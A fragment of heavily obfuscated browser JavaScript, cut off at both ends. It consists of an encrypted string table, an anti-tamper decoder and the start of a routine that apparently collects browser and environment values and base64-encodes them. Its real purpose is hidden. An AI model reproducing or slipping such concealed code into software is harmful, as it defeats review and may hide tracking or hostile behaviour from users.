x73\x79\x77\x6f\x38\x66\x77\x34\x63\x4e\x77\x34\x72\x43\x6f\x38\x4b\x54\x77\x34\x4d\x52\x77\x72\x48\x44\x72\x32\x30\x64\x77\x71\x66\x43\x76\x42\x50\x44\x74\x73\x4b\x49\x50\x68\x72\x43\x67\x32\x56\x4b\x63\x48\x4c\x43\x6a\x33\x6e\x44\x6d\x77\x3d\x3d','\x55\x68\x33\x43\x6f\x4d\x4b\x46\x77\x34\x30\x3d','\x77\x71\x44\x44\x6c\x38\x4b\x63\x66\x79\x56\x77\x77\x6f\x6f\x4b\x77\x71\x54\x43\x75\x63\x4f\x69\x4d\x43\x77\x3d','\x77\x72\x66\x44\x6c\x73\x4b\x59\x59\x77\x42\x6b','\x42\x6b\x72\x43\x6c\x38\x4f\x30\x44\x67\x3d\x3d','\x77\x34\x64\x71\x4f\x73\x4f\x6a\x77\x6f\x48\x44\x70\x69\x4a\x67\x77\x36\x4c\x44\x73\x43\x76\x44\x6e\x6c\x5a\x2f\x77\x72\x30\x30\x5a\x63\x4f\x48\x57\x63\x4b\x57\x77\x34\x2f\x43\x73\x67\x4d\x44\x77\x70\x5a\x68\x55\x30\x52\x43\x56\x63\x4b\x58\x64\x51\x45\x73\x77\x70\x50\x44\x67\x48\x33\x44\x71\x56\x6f\x3d','\x4e\x6b\x39\x55\x51\x73\x4b\x4d','\x4f\x4d\x4f\x71\x77\x34\x58\x44\x72\x55\x48\x43\x72\x63\x4f\x32\x77\x71\x54\x43\x76\x52\x64\x46\x48\x52\x55\x3d','\x77\x70\x37\x43\x6b\x32\x76\x43\x6e\x63\x4f\x58\x77\x71\x59\x3d','\x77\x34\x74\x35\x4c\x63\x4f\x6b\x77\x6f\x49\x3d','\x77\x34\x42\x6e\x64\x48\x68\x79\x77\x72\x4e\x44\x62\x73\x4f\x51\x77\x36\x58\x44\x6d\x4d\x4f\x4f\x51\x4d\x4b\x6e\x77\x37\x37\x43\x6e\x6e\x54\x43\x6b\x38\x4f\x42\x77\x70\x33\x43\x6e\x55\x54\x44\x68\x45\x78\x78\x77\x37\x63\x6e\x77\x37\x59\x71\x42\x7a\x5a\x46\x77\x72\x68\x56\x77\x37\x30\x56\x4c\x67\x33\x43\x6c\x41\x3d\x3d','\x52\x73\x4b\x35\x77\x70\x68\x5a\x77\x70\x54\x43\x71\x4d\x4f\x55\x45\x6b\x52\x69\x77\x71\x5a\x64\x50\x67\x3d\x3d','\x77\x37\x74\x34\x65\x63\x4b\x4a\x77\x72\x37\x43\x6d\x67\x3d\x3d','\x77\x37\x74\x34\x65\x63\x4b\x4a\x77\x72\x34\x3d','\x51\x4d\x4f\x43\x77\x71\x34\x38\x77\x71\x4e\x61\x77\x35\x72\x44\x73\x63\x4b\x69\x4b\x4d\x4b\x4f\x62\x32\x74\x44\x4f\x4d\x4b\x6c\x47\x4d\x4b\x37\x43\x45\x33\x43\x6f\x55\x48\x44\x75\x63\x4f\x66\x4b\x38\x4b\x34\x77\x37\x37\x43\x74\x73\x4b\x68\x77\x71\x35\x39\x77\x6f\x70\x71\x77\x34\x49\x34\x77\x36\x72\x43\x73\x69\x7a\x44\x72\x63\x4f\x59\x45\x56\x4a\x31\x77\x70\x31\x30\x62\x67\x3d\x3d','\x77\x72\x48\x44\x67\x73\x4f\x44\x55\x52\x37\x43\x6f\x67\x3d\x3d','\x77\x6f\x7a\x43\x6a\x58\x2f\x43\x6c\x4d\x4f\x61\x77\x72\x73\x71','\x77\x72\x48\x43\x69\x47\x6e\x43\x67\x63\x4f\x63\x77\x71\x59\x32\x4e\x73\x4b\x62\x77\x35\x50\x43\x69\x57\x6e\x44\x76\x38\x4b\x49\x77\x37\x2f\x44\x72\x44\x34\x64\x4f\x45\x70\x68\x77\x34\x63\x34\x77\x6f\x72\x44\x6a\x67\x3d\x3d','\x77\x70\x4c\x43\x67\x48\x7a\x43\x6d\x73\x4f\x55\x77\x72\x51\x74\x50\x38\x4b\x64\x77\x35\x33\x43\x72\x6e\x2f\x44\x75\x63\x4b\x62\x77\x72\x6f\x3d','\x77\x6f\x78\x69\x41\x4d\x4b\x66\x42\x51\x3d\x3d','\x77\x36\x54\x44\x6b\x51\x68\x2f\x4e\x38\x4b\x79\x77\x36\x45\x4e\x77\x36\x6a\x43\x69\x73\x4f\x39\x46\x6b\x67\x79\x77\x36\x46\x74\x77\x70\x6e\x43\x74\x57\x2f\x44\x6b\x30\x4e\x78\x77\x37\x72\x44\x71\x54\x41\x39\x77\x34\x34\x31\x66\x4d\x4f\x63','\x45\x55\x76\x43\x6b\x38\x4f\x6f\x4b\x38\x4b\x36\x77\x34\x49\x56\x59\x46\x7a\x43\x72\x6e\x45\x78','\x77\x34\x44\x43\x76\x4d\x4f\x58\x57\x48\x70\x6d','\x77\x72\x76\x43\x73\x63\x4f\x39\x77\x34\x30\x30\x77\x6f\x68\x47\x77\x72\x5a\x67\x4b\x56\x44\x43\x74\x63\x4b\x58\x5a\x4d\x4f\x74\x4e\x38\x4b\x66\x77\x70\x6b\x6a\x77\x37\x38\x37\x77\x34\x37\x43\x71\x6b\x46\x75\x77\x71\x44\x43\x6b\x38\x4f\x62\x77\x36\x44\x44\x69\x55\x4c\x44\x69\x77\x3d\x3d','\x5a\x73\x4f\x30\x51\x38\x4f\x68\x4d\x67\x3d\x3d','\x77\x72\x37\x43\x6f\x45\x78\x6c\x64\x63\x4b\x77\x5a\x73\x4b\x41\x56\x7a\x50\x43\x70\x51\x48\x44\x6a\x41\x3d\x3d','\x42\x55\x5a\x39\x63\x6e\x63\x50\x77\x72\x46\x38','\x59\x6a\x7a\x44\x6b\x46\x73\x57\x4e\x6d\x44\x43\x73\x55\x58\x44\x72\x6c\x37\x44\x6b\x4d\x4b\x59\x77\x36\x31\x4a\x77\x6f\x33\x44\x73\x78\x4c\x44\x6a\x31\x7a\x44\x6d\x31\x48\x43\x68\x38\x4b\x6c\x4a\x41\x33\x44\x6d\x73\x4f\x78\x77\x6f\x4e\x30\x77\x6f\x56\x2b\x77\x72\x62\x44\x67\x53\x30\x71\x77\x70\x33\x43\x6e\x41\x4a\x50\x77\x72\x4a\x4e\x77\x71\x30\x3d','\x4e\x38\x4f\x6c\x4b\x47\x6e\x44\x70\x67\x3d\x3d','\x46\x6c\x68\x35\x5a\x32\x55\x46\x77\x6f\x5a\x39\x77\x6f\x2f\x44\x6b\x4d\x4f\x54\x4b\x54\x6b\x3d','\x53\x4d\x4b\x54\x4b\x51\x3d\x3d','\x77\x71\x66\x44\x69\x4d\x4f\x4a','\x77\x72\x70\x35\x42\x77\x3d\x3d','\x77\x34\x68\x65\x41\x63\x4b\x56\x77\x6f\x62\x43\x6f\x6b\x37\x44\x6d\x4d\x4b\x30\x77\x35\x72\x44\x6d\x63\x4b\x56\x47\x38\x4b\x52\x77\x6f\x64\x39\x55\x38\x4f\x42\x77\x6f\x6e\x44\x73\x32\x59\x6c\x64\x48\x72\x43\x74\x73\x4b\x48\x77\x36\x74\x78\x77\x70\x58\x44\x75\x6d\x66\x44\x6f\x41\x33\x44\x6d\x51\x3d\x3d','\x54\x73\x4f\x35\x77\x71\x76\x44\x68\x51\x3d\x3d','\x42\x30\x74\x79\x59\x6e\x34\x4e','\x4d\x38\x4f\x67\x77\x36\x6e\x44\x71\x43\x30\x73\x4a\x63\x4f\x51\x77\x35\x73\x68\x4f\x56\x51\x6c\x4d\x31\x59\x6b\x65\x4d\x4b\x39\x77\x35\x55\x54\x4c\x4d\x4f\x4d\x77\x34\x50\x44\x75\x67\x67\x79\x49\x38\x4f\x35\x77\x36\x55\x38\x77\x35\x5a\x31\x77\x34\x76\x44\x6a\x78\x74\x66\x77\x70\x6a\x43\x73\x4d\x4b\x7a\x77\x71\x74\x61\x77\x35\x77\x63\x5a\x4d\x4f\x75\x77\x6f\x48\x44\x67\x38\x4f\x4e\x42\x79\x7a\x43\x6e\x63\x4f\x76\x61\x63\x4f\x42\x56\x77\x73\x41\x77\x34\x38\x54\x77\x70\x6f\x69\x4a\x78\x49\x52\x77\x36\x73\x3d','\x56\x73\x4f\x4a\x77\x71\x6f\x3d','\x46\x45\x33\x43\x68\x63\x4f\x79','\x54\x4d\x4b\x66\x50\x67\x3d\x3d','\x43\x47\x5a\x35','\x50\x63\x4f\x73\x77\x35\x50\x44\x74\x77\x3d\x3d','\x43\x38\x4b\x6d\x77\x37\x34\x3d','\x77\x34\x70\x65\x77\x34\x4d\x3d','\x77\x37\x5a\x52\x5a\x77\x3d\x3d','\x53\x41\x4e\x73\x53\x41\x3d\x3d','\x51\x73\x4b\x63\x77\x70\x68\x6c','\x77\x36\x6c\x2f\x61\x38\x4b\x50','\x52\x4d\x4f\x38\x53\x51\x3d\x3d','\x77\x37\x70\x76\x5a\x41\x3d\x3d','\x44\x69\x33\x44\x75\x51\x3d\x3d','\x66\x58\x7a\x44\x67\x7a\x41\x65\x63\x33\x58\x44\x72\x56\x37\x44\x76\x77\x73\x3d','\x57\x4d\x4b\x2f\x57\x56\x63\x43','\x77\x70\x70\x2f\x4d\x73\x4b\x64\x45\x6a\x6e\x44\x67\x53\x73\x3d','\x46\x38\x4f\x32\x43\x41\x3d\x3d','\x49\x38\x4f\x4e\x63\x41\x3d\x3d','\x46\x58\x39\x4e','\x77\x35\x37\x44\x6d\x52\x67\x3d','\x41\x78\x77\x4e\x43\x77\x3d\x3d','\x45\x30\x76\x44\x70\x38\x4f\x4a\x77\x34\x34\x71\x4f\x79\x66\x44\x75\x4d\x4b\x34\x77\x71\x5a\x41\x47\x30\x48\x43\x6e\x63\x4f\x6b\x46\x4d\x4b\x56\x4b\x45\x2f\x44\x6e\x53\x54\x44\x70\x4d\x4b\x69\x77\x71\x72\x43\x6c\x73\x4b\x64\x42\x38\x4f\x48\x77\x70\x78\x37\x77\x72\x74\x45\x77\x36\x6c\x44\x45\x46\x7a\x44\x71\x7a\x55\x30','\x77\x70\x44\x43\x6a\x6d\x30\x3d','\x48\x48\x41\x37','\x52\x78\x5a\x7a','\x66\x38\x4b\x53\x59\x41\x3d\x3d','\x47\x73\x4f\x42\x56\x63\x4f\x4b','\x4b\x63\x4f\x30\x4e\x41\x3d\x3d','\x77\x34\x44\x43\x6d\x63\x4f\x7a','\x77\x6f\x54\x43\x6e\x4d\x4f\x65','\x50\x73\x4f\x50\x44\x41\x3d\x3d','\x77\x71\x38\x78\x66\x41\x3d\x3d','\x77\x72\x2f\x44\x6e\x38\x4f\x63','\x77\x72\x37\x43\x75\x48\x50\x43\x6b\x67\x3d\x3d','\x42\x63\x4b\x45\x77\x70\x31\x61\x45\x6a\x64\x50\x62\x44\x73\x64\x53\x67\x45\x70','\x77\x34\x64\x72\x5a\x51\x3d\x3d','\x46\x30\x72\x43\x6c\x51\x3d\x3d','\x47\x33\x6f\x52','\x77\x6f\x4c\x43\x6a\x4d\x4f\x38\x58\x33\x56\x69\x51\x73\x4b\x79\x77\x36\x49\x39\x47\x48\x62\x43\x72\x4d\x4b\x78\x62\x73\x4b\x78\x56\x42\x72\x43\x6e\x73\x4f\x38\x77\x72\x51\x64\x52\x32\x2f\x44\x67\x63\x4b\x47\x77\x71\x6a\x43\x72\x6d\x76\x44\x71\x4d\x4f\x47\x41\x6e\x54\x44\x74\x77\x3d\x3d','\x46\x73\x4f\x4e\x77\x35\x6e\x44\x6a\x77\x3d\x3d','\x77\x72\x6a\x44\x67\x63\x4b\x4b\x66\x67\x56\x77\x77\x6f\x6f\x3d','\x62\x55\x41\x79','\x51\x31\x34\x51\x77\x72\x51\x54\x77\x35\x30\x3d','\x50\x55\x56\x50\x4f\x4d\x4f\x6f\x54\x63\x4b\x42\x55\x51\x3d\x3d','\x77\x70\x6a\x43\x74\x4d\x4f\x61','\x4c\x73\x4f\x32\x77\x34\x37\x44\x72\x47\x2f\x43\x70\x73\x4f\x32','\x77\x71\x48\x43\x75\x58\x37\x43\x6d\x63\x4b\x34\x77\x37\x56\x2f\x48\x38\x4b\x68','\x53\x52\x68\x74\x57\x73\x4f\x44\x77\x72\x4c\x44\x6b\x77\x3d\x3d','\x43\x73\x4b\x5a\x77\x70\x38\x3d','\x4b\x38\x4b\x30\x77\x37\x76\x43\x75\x43\x39\x34\x59\x4d\x4f\x65\x77\x70\x34\x3d','\x56\x73\x4b\x6b\x77\x70\x35\x45\x77\x72\x48\x43\x71\x73\x4f\x6b\x4c\x6e\x6c\x6c\x77\x71\x68\x45\x4c\x38\x4f\x69\x4e\x68\x6e\x44\x6e\x6e\x41\x3d','\x63\x46\x59\x4b\x77\x72\x55\x3d','\x50\x42\x6a\x44\x73\x6e\x72\x43\x68\x54\x7a\x43\x76\x77\x3d\x3d','\x56\x38\x4b\x4b\x77\x34\x39\x48\x55\x69\x34\x2f\x66\x47\x30\x4d\x47\x52\x4e\x74\x77\x37\x37\x43\x6a\x77\x3d\x3d','\x46\x30\x6a\x43\x6d\x73\x4f\x7a\x48\x67\x3d\x3d','\x77\x70\x70\x33\x66\x63\x4f\x32\x77\x35\x37\x44\x75\x32\x5a\x7a\x77\x71\x54\x43\x6f\x6d\x7a\x44\x6b\x51\x5a\x78\x77\x34\x73\x76\x4e\x67\x3d\x3d','\x63\x73\x4f\x2b\x77\x36\x50\x44\x6e\x73\x4f\x73','\x77\x71\x48\x44\x6c\x4d\x4f\x48','\x44\x54\x4e\x79\x4f\x73\x4f\x32\x77\x6f\x59\x3d','\x43\x30\x55\x6e','\x59\x6b\x63\x30\x54\x63\x4b\x64\x4e\x41\x3d\x3d'];(function(_0x265133,_0x2ae959){var _0x5abca2=function(_0xb5995b){while(--_0xb5995b){_0x265133['\x70\x75\x73\x68'](_0x265133['\x73\x68\x69\x66\x74']());}};var _0x5db40b=function(){var _0x45fb95={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bf67f,_0x4d842f,_0x280425,_0x1b6400){_0x1b6400=_0x1b6400||{};var _0x513164=_0x4d842f+'\x3d'+_0x280425;var _0x2b2d9b=0x0;for(var _0x2b2d9b=0x0,_0x2bb31e=_0x4bf67f['\x6c\x65\x6e\x67\x74\x68'];_0x2b2d9b<_0x2bb31e;_0x2b2d9b++){var _0x20e99d=_0x4bf67f[_0x2b2d9b];_0x513164+='\x3b\x20'+_0x20e99d;var _0x277bf4=_0x4bf67f[_0x20e99d];_0x4bf67f['\x70\x75\x73\x68'](_0x277bf4);_0x2bb31e=_0x4bf67f['\x6c\x65\x6e\x67\x74\x68'];if(_0x277bf4!==!![]){_0x513164+='\x3d'+_0x277bf4;}}_0x1b6400['\x63\x6f\x6f\x6b\x69\x65']=_0x513164;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4badbd,_0x1972cf){_0x4badbd=_0x4badbd||function(_0x78ce38){return _0x78ce38;};var _0xd8ad77=_0x4badbd(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1972cf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x13c980=function(_0x43765d,_0x35216a){_0x43765d(++_0x35216a);};_0x13c980(_0x5abca2,_0x2ae959);return _0xd8ad77?decodeURIComponent(_0xd8ad77[0x1]):undefined;}};var _0x2787c2=function(){var _0x51b772=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x51b772['\x74\x65\x73\x74'](_0x45fb95['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x45fb95['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2787c2;var _0x2c9851='';var _0xab981d=_0x45fb95['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xab981d){_0x45fb95['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xab981d){_0x2c9851=_0x45fb95['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x45fb95['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5db40b();}(_0x86b4,0x1ed));var _0x486b=function(_0x265133,_0x2ae959){_0x265133=_0x265133-0x0;var _0x5abca2=_0x86b4[_0x265133];if(_0x486b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x17102f=function(){return this;};var _0x5db40b=_0x17102f();var _0x45fb95='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5db40b['\x61\x74\x6f\x62']||(_0x5db40b['\x61\x74\x6f\x62']=function(_0x4bf67f){var _0x4d842f=String(_0x4bf67f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x280425=0x0,_0x1b6400,_0x513164,_0x4e011a=0x0,_0x2b2d9b='';_0x513164=_0x4d842f['\x63\x68\x61\x72\x41\x74'](_0x4e011a++);~_0x513164&&(_0x1b6400=_0x280425%0x4?_0x1b6400*0x40+_0x513164:_0x513164,_0x280425++%0x4)?_0x2b2d9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b6400>>(-0x2*_0x280425&0x6)):0x0){_0x513164=_0x45fb95['\x69\x6e\x64\x65\x78\x4f\x66'](_0x513164);}return _0x2b2d9b;});}());var _0x2bb31e=function(_0x20e99d,_0x277bf4){var _0x4badbd=[],_0x1972cf=0x0,_0x78ce38,_0xd8ad77='',_0x13c980='';_0x20e99d=atob(_0x20e99d);for(var _0x43765d=0x0,_0x35216a=_0x20e99d['\x6c\x65\x6e\x67\x74\x68'];_0x43765d<_0x35216a;_0x43765d++){_0x13c980+='\x25'+('\x30\x30'+_0x20e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43765d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x20e99d=decodeURIComponent(_0x13c980);for(var _0x2787c2=0x0;_0x2787c2<0x100;_0x2787c2++){_0x4badbd[_0x2787c2]=_0x2787c2;}for(_0x2787c2=0x0;_0x2787c2<0x100;_0x2787c2++){_0x1972cf=(_0x1972cf+_0x4badbd[_0x2787c2]+_0x277bf4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2787c2%_0x277bf4['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x78ce38=_0x4badbd[_0x2787c2];_0x4badbd[_0x2787c2]=_0x4badbd[_0x1972cf];_0x4badbd[_0x1972cf]=_0x78ce38;}_0x2787c2=0x0;_0x1972cf=0x0;for(var _0x51b772=0x0;_0x51b772<_0x20e99d['\x6c\x65\x6e\x67\x74\x68'];_0x51b772++){_0x2787c2=(_0x2787c2+0x1)%0x100;_0x1972cf=(_0x1972cf+_0x4badbd[_0x2787c2])%0x100;_0x78ce38=_0x4badbd[_0x2787c2];_0x4badbd[_0x2787c2]=_0x4badbd[_0x1972cf];_0x4badbd[_0x1972cf]=_0x78ce38;_0xd8ad77+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x20e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x51b772)^_0x4badbd[(_0x4badbd[_0x2787c2]+_0x4badbd[_0x1972cf])%0x100]);}return _0xd8ad77;};_0x486b['\x72\x63\x34']=_0x2bb31e;_0x486b['\x64\x61\x74\x61']={};_0x486b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2c9851=_0x486b['\x64\x61\x74\x61'][_0x265133];if(_0x2c9851===undefined){if(_0x486b['\x6f\x6e\x63\x65']===undefined){var _0xab981d=function(_0x255d17){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x255d17;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xab981d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4d089d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4d089d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xab981d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e050d){if(!Boolean(~_0x1e050d)){return _0x1e050d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xab981d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x449f96){for(var _0x200645=0x0,_0x45bf16=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x200645<_0x45bf16;_0x200645++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x45bf16=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x449f96(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xab981d(_0x486b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x486b['\x6f\x6e\x63\x65']=!![];}_0x5abca2=_0x486b['\x72\x63\x34'](_0x5abca2,_0x2ae959);_0x486b['\x64\x61\x74\x61'][_0x265133]=_0x5abca2;}else{_0x5abca2=_0x2c9851;}return _0x5abca2;};(function(){var _0x2fb1e7=function(){var _0x265133=!![];return function(_0x2ae959,_0x5abca2){var _0xb5995b=_0x265133?function(){if(_0x5abca2){var _0x52577d=_0x5abca2['\x61\x70\x70\x6c\x79'](_0x2ae959,arguments);_0x5abca2=null;return _0x52577d;}}:function(){};_0x265133=![];return _0xb5995b;};}();var _0x1def2a={'\x51\x73\x56':function _0x5867e9(_0x124d9a,_0x93826e){return _0x124d9a(_0x93826e);},'\x4a\x53\x47':function _0x3bc495(_0x1aa137,_0x328e81){return _0x1aa137<_0x328e81;},'\x45\x65\x64':function _0x1baf82(_0x5f5d19){return _0x5f5d19();},'\x5a\x6c\x78':function _0x47ebac(_0x5d4a7f,_0x27bcb6){return _0x5d4a7f%_0x27bcb6;},'\x54\x64\x54':function _0x99f640(_0x5d070f,_0x49e3f1){return _0x5d070f!==_0x49e3f1;},'\x54\x69\x66':function _0x59958e(_0x13d168,_0x552ab2){return _0x13d168+_0x552ab2;},'\x6e\x67\x6d':function _0x1aaf6(_0x1a0ba8,_0x54f193){return _0x1a0ba8/_0x54f193;},'\x50\x6b\x62':function _0x90da23(_0x3d3fd9,_0x1dbcac){return _0x3d3fd9===_0x1dbcac;},'\x6f\x71\x74':function _0x201cd0(_0x2b5931,_0x1a7dc1){return _0x2b5931%_0x1a7dc1;},'\x61\x66\x6d':function _0x36cc8e(_0x4931cc,_0x2e6a20){return _0x4931cc(_0x2e6a20);},'\x55\x73\x73':function _0x40cf9f(_0x5a06c0,_0x22511b){return _0x5a06c0-_0x22511b;},'\x4c\x75\x48':function _0x163130(_0x1f4e36){return _0x1f4e36();},'\x79\x4b\x68':function _0x103f46(_0x40adf2,_0x19420d){return _0x40adf2==_0x19420d;},'\x55\x51\x72':function _0x3b6f6b(_0x2c83e0,_0x57e8ee){return _0x2c83e0==_0x57e8ee;},'\x52\x50\x43':function _0x16e52d(_0x334de4,_0xb43d54){return _0x334de4(_0xb43d54);},'\x6d\x4a\x46':function _0x261509(_0x5b1c62,_0x4e9fcc){return _0x5b1c62==_0x4e9fcc;},'\x51\x4c\x55':function _0x1f4eec(_0x41a164,_0xe0bbad){return _0x41a164%_0xe0bbad;},'\x7a\x5a\x48':function _0x178691(_0x4c7583,_0x3b9c6b){return _0x4c7583/_0x3b9c6b;},'\x50\x6c\x63':function _0x322268(_0x3f4d0c,_0x557f9){return _0x3f4d0c|_0x557f9;},'\x6b\x65\x76':function _0x4fc692(_0x235ed6,_0x5a5449){return _0x235ed6/_0x5a5449;},'\x4d\x64\x51':function _0x373cc2(_0x3ed389,_0x5ca39b){return _0x3ed389!==_0x5ca39b;},'\x55\x51\x75':function _0x46bad1(_0x13945d,_0x41f1cd){return _0x13945d<_0x41f1cd;},'\x4e\x73\x73':function _0x48414d(_0x52d748,_0x113b7c){return _0x52d748(_0x113b7c);},'\x53\x63\x4c':function _0x489f48(_0x554d22,_0x2203f8){return _0x554d22(_0x2203f8);}};var _0x321325=this[_0x486b('0x0', '\x62\x58\x36\x6c')];var _0x437f52=_0x321325[_0x486b('0x1', '\x61\x28\x55\x21')];var _0x237e98='';var _0xeda9d8='';if(_0x1def2a[_0x486b('0x2', '\x49\x53\x51\x39')](typeof _0x321325[_0x486b('0x3', '\x56\x6a\x68\x56')],_0x486b('0x4', '\x25\x51\x4f\x46'))){_0x237e98=_0x321325[_0x486b('0x5', '\x5e\x53\x6e\x63')];_0xeda9d8=_0x237e98[_0x486b('0x6', '\x66\x26\x34\x59')];}var _0x11035a=_0x321325[_0x486b('0x7', '\x64\x48\x47\x37')];var _0x509b0f=_0x321325[_0x486b('0x8', '\x44\x72\x5a\x77')];var _0x532f92=new _0x321325[_0x486b('0x9', '\x62\x58\x36\x6c')]()[_0x486b('0xa', '\x68\x25\x54\x59')]();var _0x556f20='';function _0x3bac72(_0x4013a7){var _0x2a9001={'\x75\x6e\x6d':function _0x9a4334(_0x4a1f11,_0xa98b6e){return _0x4a1f11==_0xa98b6e;},'\x44\x56\x50':function _0x4b0f23(_0x5570c7,_0x2fbf79){return _0x5570c7>>_0x2fbf79;},'\x4c\x7a\x62':function _0x5d165d(_0x3d7a9b,_0x5ae33e){return _0x3d7a9b|_0x5ae33e;},'\x4b\x4d\x56':function _0x591fdc(_0x58e3bd,_0xa5c8b4){return _0x58e3bd<<_0xa5c8b4;},'\x52\x5a\x58':function _0x5e92ed(_0x3f590e,_0x296b68){return _0x3f590e&_0x296b68;},'\x69\x76\x50':function _0x20ac9c(_0x3b088d,_0x1a1d77){return _0x3b088d<<_0x1a1d77;},'\x63\x75\x6e':function _0x56d3ba(_0x2da639,_0x30cddc){return _0x2da639>>_0x30cddc;},'\x47\x73\x77':function _0x173027(_0x1dc35e,_0x23623c){return _0x1dc35e>>_0x23623c;},'\x55\x6b\x61':function _0x172804(_0x588a01,_0x3abadd){return _0x588a01|_0x3abadd;},'\x51\x54\x75':function _0x50be72(_0x4d5808,_0x44c85a){return _0x4d5808>>_0x44c85a;},'\x58\x54\x48':function _0x19da76(_0x3f746d,_0xbb2125){return _0x3f746d<<_0xbb2125;},'\x6a\x43\x49':function _0x1b877d(_0x157810,_0xfdd25d){return _0x157810>>_0xfdd25d;}};var _0x3b47d5=_0x486b('0xb', '\x66\x26\x34\x59')[_0x486b('0xc', '\x32\x7a\x50\x50')]('\x7c'),_0xa67a14=0x0;while(!![]){switch(_0x3b47d5[_0xa67a14++]){case'\x30':while(_0x58529b<_0xa4f606){var _0x217231=_0x486b('0xd', '\x6f\x4a\x6d\x42')[_0x486b('0xe', '\x71\x5e\x78\x54')]('\x7c'),_0x5e3367=0x0;while(!![]){switch(_0x217231[_0x5e3367++]){case'\x30':if(_0x2a9001[_0x486b('0xf', '\x43\x40\x72\x6c')](_0x58529b,_0xa4f606)){_0xf251dc+=_0x11cd24[_0x486b('0x10', '\x77\x5b\x6c\x5d')](_0x2a9001[_0x486b('0x11', '\x74\x30\x51\x2a')](_0x348596,0x2));_0xf251dc+=_0x11cd24[_0x486b('0x12', '\x32\x78\x68\x5b')](_0x2a9001[_0x486b('0x13', '\x6f\x57\x44\x35')](_0x2a9001[_0x486b('0x14', '\x25\x51\x4f\x46')](_0x2a9001[_0x486b('0x15', '\x49\x53\x51\x39')](_0x348596,0x3),0x4),_0x2a9001[_0x486b('0x16', 